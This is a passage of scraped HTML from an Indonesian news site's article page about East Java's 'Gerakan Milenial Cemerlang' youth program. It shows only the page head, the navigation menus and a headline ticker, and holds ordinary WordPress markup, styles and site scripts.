

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.transnews.co.id/gerakan-milenial-cemerlang-pemprov-jatim-fasilitasi-generasi-muda-berinovasi/
body_size: 78140
content:
<!doctype html>
<html class="no-js" lang="id" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#" >
<head>
     <meta charset="UTF-8">  
     <link href="http://gmpg.org/xfn/11" rel="profile">
     <link href="https://www.transnews.co.id/xmlrpc.php" rel="pingback">
     <meta http-equiv="x-ua-compatible" content="ie=edge">
     <meta content="width=device-width, initial-scale=1" name="viewport">
	 <title>Gerakan Milenial Cemerlang, Pemprov Jatim Fasilitasi Generasi Muda Berinovasi &#8211; TRANSNEWS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="TRANSNEWS &raquo; Feed" href="https://www.transnews.co.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="TRANSNEWS &raquo; Umpan Komentar" href="https://www.transnews.co.id/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://www.transnews.co.id/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.transnews.co.id/wp-json/wordpress-popular-posts" data-post-id="29415" data-token="44dc8dd5b9" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.transnews.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.transnews.co.id%2Fgerakan-milenial-cemerlang-pemprov-jatim-fasilitasi-generasi-muda-berinovasi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.transnews.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.transnews.co.id%2Fgerakan-milenial-cemerlang-pemprov-jatim-fasilitasi-generasi-muda-berinovasi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.transnews.co.id/wp-includes/css/dashicons.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.transnews.co.id/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.0'  media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://www.transnews.co.id/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=5.8.2'  media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.transnews.co.id/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6'  media='all' />
<link rel='stylesheet' id='styleku-css' href='https://www.transnews.co.id/wp-content/themes/kibaran/style.css?ver=2.7.8'  media='all' />
<link rel='stylesheet' id='owlcss-css' href='https://www.transnews.co.id/wp-content/themes/kibaran/css/owl.carousel.min.css?ver=2.7.8'  media='all' />
<link rel='stylesheet' id='lightslidercss-css' href='https://www.transnews.co.id/wp-content/themes/kibaran/css/lightslider.min.css?ver=1.1'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css?ver=6.9'  media='all' />
<script  src="https://www.transnews.co.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/owl.carousel.min.js?ver=1" id="owljs-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/readingtime.js?ver=1" id="readingtime-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/jquery.marquee.min.js?ver=1" id="script-marquee-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/lightslider.min.js?ver=6.9" id="lightslider-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/clipboard.min.js?ver=6.9" id="clipboardjs-js"></script>
<link rel="https://api.w.org/" href="https://www.transnews.co.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.transnews.co.id/wp-json/wp/v2/posts/29415" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.transnews.co.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.transnews.co.id/gerakan-milenial-cemerlang-pemprov-jatim-fasilitasi-generasi-muda-berinovasi/" />
<link rel='shortlink' href='https://www.transnews.co.id/?p=29415' />
<meta property="fb:app_id" content=""/><meta property="og:title" name="og:title" content="Gerakan Milenial Cemerlang, Pemprov Jatim Fasilitasi Generasi Muda Berinovasi" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://www.transnews.co.id/wp-content/uploads/2021/02/IMG-20210214-WA0008-400x225.jpg" />
<meta property="og:url" name="og:url" content="https://www.transnews.co.id/gerakan-milenial-cemerlang-pemprov-jatim-fasilitasi-generasi-muda-berinovasi/" />
<meta property="og:description" name="og:description" content="Surabaya,Transnews.co.id-Untuk memfasilitasi para pemuda yang ingin tinggal di daerahnya sendiri ketimbang tinggal di metropolis,Pemprov Jawa..." />
<meta property="og:locale" name="og:locale" content="id_ID" />
<meta property="og:site_name" name="og:site_name" content="TRANSNEWS" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:section" name="article:section" content="DAERAH" />
<meta property="article:published_time" name="article:published_time" content="2021-02-14T09:55:25+07:00" />
<meta property="article:modified_time" name="article:modified_time" content="2021-02-14T09:55:59+07:00" />
<meta property="article:author" name="article:author" content="https://www.transnews.co.id/author/admin/" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
                <style type="text/css" id="custom-theme-css">
    :root {
          --themecolor: #fc0000;
              --warnaheader: #ffffff;
                  --iconbackg: #dddddd;
                                  --warnabackgroundfooter: #f4f4f4;
              --warnascrolltop: #dd3333;
              --iconbackgfooter: #dddddd;
                  --ornament2: #1e73be;
              --warnatombol: #1e73be;
        }
    [data-theme=dark] {
        --iconbackgfooter:  #ddd;
        --warnaheader: #0C0D0D;
        --warnabackgroundbody: #0C0D0D;
        --sidemenubackg: #181A1B;
        --iconbackg:  #ddd;
        --menuutama1: #DAD9D8;
        --listmenu:  #D13438;
        --warnabackgroundfooter: #181A1B;
    }
    </style>
<link rel="icon" href="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-270x270.png" />
	 <meta content='#fc0000' name='theme-color'/> 
	    <style>
	        .logged-in header{
            top: 0 !important;
        }
			
	
					
			
	
			
			
		</style>
		
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='thickbox-css' href='https://www.transnews.co.id/wp-includes/js/thickbox/thickbox.css?ver=6.9'  media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-29415 single-format-standard wp-custom-logo wp-theme-kibaran" >
	 	<script>
// Get the modal
var modal = document.getElementById('sidebar-banner-mobile-bawah');

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
}
</script>

<div id="sidebar-banner-mobile-bawah">
			<a class="close-button w3-button w3-display-topright" onclick="document.getElementById('sidebar-banner-mobile-bawah').style.display='none'">
</a>
		<div class="sidebar-banner-mobile-bawah-wrap">
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7670048433994390"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-h6-c-2k-17+ek"
     data-ad-client="ca-pub-7670048433994390"
     data-ad-slot="4531567136"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div><!-- sidebar-banner-mobile-bawah WRAP -->
		</div><!-- sidebar-banner-mobile-bawah BANNER -->	<header>
				<div class="hamburger-button">
			<p class="atas"></p>
			<p class="tengah"></p>
			<p class="bawah"></p>
		</div>
		<div class="mobile-menu-kiri-wrap">
			<p class="judul-menu">
				Menu <span class="close-button-hamburger">&#10006;</span>
			</p>
			<div class="container">
				<div class="modegelap">
					Mode Gelap				</div>
  <label class="switch" for="checkbox">
    <input type="checkbox" class="tombolmodegelap" id="checkbox" />
    <div class="slider round"></div>
  </label>
			</div>
			
					
		<div class="menu-firs-menu-container"><ul id="menu-firs-menu" class="mobile-menu-kiri"><li id="menu-item-55779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55779"><a href="https://www.transnews.co.id">TERAS</a></li>
<li id="menu-item-55033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55033"><a href="https://www.transnews.co.id/category/nasional/">NASIONAL</a></li>
<li id="menu-item-55034" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-55034"><a href="https://www.transnews.co.id/category/daerah/">DAERAH</a>
<ul class="sub-menu">
	<li id="menu-item-55036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55036"><a href="https://www.transnews.co.id/category/daerah/depok/">DEPOK</a></li>
</ul>
</li>
<li id="menu-item-55035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55035"><a href="https://www.transnews.co.id/category/tni-polri/">TNI/POLRI</a></li>
<li id="menu-item-55041" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-55041"><a href="https://www.transnews.co.id/category/peristiwa/">PERISTIWA</a>
<ul class="sub-menu">
	<li id="menu-item-55046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55046"><a href="https://www.transnews.co.id/category/ekbis/">EKBIS</a></li>
	<li id="menu-item-55044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://www.transnews.co.id/category/hukum/">HUKUM</a></li>
	<li id="menu-item-55042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55042"><a href="https://www.transnews.co.id/category/pendidikan/">PENDIDIKAN</a></li>
	<li id="menu-item-55047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55047"><a href="https://www.transnews.co.id/category/kesehatan/">KESEHATAN</a></li>
	<li id="menu-item-55043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://www.transnews.co.id/category/komunitas/">KOMUNITAS</a></li>
</ul>
</li>
<li id="menu-item-55045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55045"><a href="https://www.transnews.co.id/category/politik/">POLITIK</a></li>
<li id="menu-item-55038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55038"><a href="https://www.transnews.co.id/category/entertainment/">ENTERTAINMENT</a></li>
<li id="menu-item-67409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67409"><a href="https://www.transnews.co.id/category/olahraga/">OLAHRAGA</a></li>
<li id="menu-item-67410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67410"><a href="https://www.transnews.co.id/category/teknologi/">TEKNOLOGI</a></li>
<li id="menu-item-55040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55040"><a href="https://www.transnews.co.id/category/opini/">OPINI</a></li>
<li id="menu-item-55039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55039"><a href="https://www.transnews.co.id/category/adv/">ADV</a></li>
</ul></div>				<p class="copyright-mobile">
								
				Copyright ©2025 transnews.co.id
All Rights Reserved			
				
			</p>
		</div>
				<div class="fixed-wrap">
	<a id="logo" href="https://www.transnews.co.id/ " rel="home"> <img src="https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC.png" alt="logo"></a>		<form method="get" id="searchform" class="searchform themeform" action="https://www.transnews.co.id/">
  <div> <input type="text" class="search" name="s" placeholder="Cari disini..." value="" /> <input type="submit" id="searchsubmit" /></div></form>   
			<div class="containerdua">
				
  <label class="switch" for="checkbox">
    <input type="checkbox" class="tombolmodegelap" id="checkbox" />
    <div class="gelapterang"></div>
  </label>
</div>
			
	<div id="search-mobile-button">
			</div><div id="media-sosial-header">
						<a target="_blank" title="Facebook" class="fb" href="https://www.facebook.com/transnewscoid"></a> 															<a target="_blank" title="Tiktok" class="tiktok" href="https://tiktok.com/@transnews.co.id"></a> 	</div><div class="clr"></div>		

		<button id="geserkiri" type="button"></button><div class="menu-firs-menu-container"><ul id="menu-utama" class="menu-utama"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55779"><a href="https://www.transnews.co.id">TERAS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55033"><a href="https://www.transnews.co.id/category/nasional/">NASIONAL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-55034"><a href="https://www.transnews.co.id/category/daerah/">DAERAH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55036"><a href="https://www.transnews.co.id/category/daerah/depok/">DEPOK</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55035"><a href="https://www.transnews.co.id/category/tni-polri/">TNI/POLRI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-55041"><a href="https://www.transnews.co.id/category/peristiwa/">PERISTIWA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55046"><a href="https://www.transnews.co.id/category/ekbis/">EKBIS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://www.transnews.co.id/category/hukum/">HUKUM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55042"><a href="https://www.transnews.co.id/category/pendidikan/">PENDIDIKAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55047"><a href="https://www.transnews.co.id/category/kesehatan/">KESEHATAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://www.transnews.co.id/category/komunitas/">KOMUNITAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55045"><a href="https://www.transnews.co.id/category/politik/">POLITIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55038"><a href="https://www.transnews.co.id/category/entertainment/">ENTERTAINMENT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67409"><a href="https://www.transnews.co.id/category/olahraga/">OLAHRAGA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67410"><a href="https://www.transnews.co.id/category/teknologi/">TEKNOLOGI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55040"><a href="https://www.transnews.co.id/category/opini/">OPINI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55039"><a href="https://www.transnews.co.id/category/adv/">ADV</a></li>
</ul></div>			
	<script type="text/javascript">jQuery(document).ready(function ($) {
$(document).ready(function() {
  var $header = $("header"),
      $clone = $header.before($header.clone().addClass("clone"));

  $(window).on("scroll", function() {
    var fromTop = $("body").scrollTop();
    $('body').toggleClass("down", (fromTop > 200));
  });


const toggleSwitch = document.querySelector('.tombolmodegelap');
const currentTheme = localStorage.getItem('theme');

if (currentTheme) {
    document.documentElement.setAttribute('data-theme', currentTheme);
  
    if (currentTheme === 'dark') {
        toggleSwitch.checked = true;
    }
}

function switchTheme(e) {
    if (e.target.checked) {
        document.documentElement.setAttribute('data-theme', 'dark');
        localStorage.setItem('theme', 'dark');
    }
    else {        document.documentElement.setAttribute('data-theme', 'light');
          localStorage.setItem('theme', 'light');
    }    
}

toggleSwitch.addEventListener('change', switchTheme, false);

const collection = document.querySelector(".sidebar-single-wrap");
if (collection !== null) {
collection.style.top = "140px";
}
const collection2 = document.querySelector(".sidebar-category-wrap");
if (collection2 !== null) {
collection2.style.top = "140px";
}


});
});</script>
<button id="geserkanan" type="button"></button>
		</div>	
	</header>
	<div class="add-height"></div><!-- add-height -->
	<!-- marquee -->
	<div class="marquee">
			 <a href="https://www.transnews.co.id/gubernur-khofifah-bersama-forkopimda-tinjau-pengamanan-natal-2025-di-surabaya/">Gubernur Khofifah Bersama Forkopimda Tinjau Pengamanan Natal 2025 di Surabaya</a>   
                    	 <a href="https://www.transnews.co.id/pastikan-perayaan-natal-2025-berjalan-aman-forkopimda-sidoarjo-pantau-gereja/">Pastikan Perayaan Natal 2025 Berjalan Aman, Forkopimda Sidoarjo Pantau Gereja</a>   
                    	 <a href="https://www.transnews.co.id/proyek-rehabilitasi-dan-renovasi-madrasah-phtc-jatim-2-tahap-finishing-addendum-14-hari/">Proyek Rehabilitasi dan Renovasi Madrasah PHTC Jatim 2 Tahap Finishing, Addendum 14 Hari </a>   
